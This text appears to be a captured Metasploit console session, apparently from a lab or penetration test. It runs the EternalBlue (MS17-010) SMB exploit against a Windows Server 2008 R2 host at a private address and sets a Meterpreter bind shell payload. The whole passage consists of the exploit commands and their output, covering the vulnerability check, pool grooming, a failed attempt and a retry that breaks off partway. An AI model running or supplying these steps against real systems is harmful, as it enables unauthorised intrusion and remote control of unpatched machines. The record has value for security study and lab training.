 msf6 auxiliary(server/socks_proxy) >  use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.52.138
rhosts => 192.168.52.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.52.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.52.138:445 - The target is vulnerable.
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.52.138:4444
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0x00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0x00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0x00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet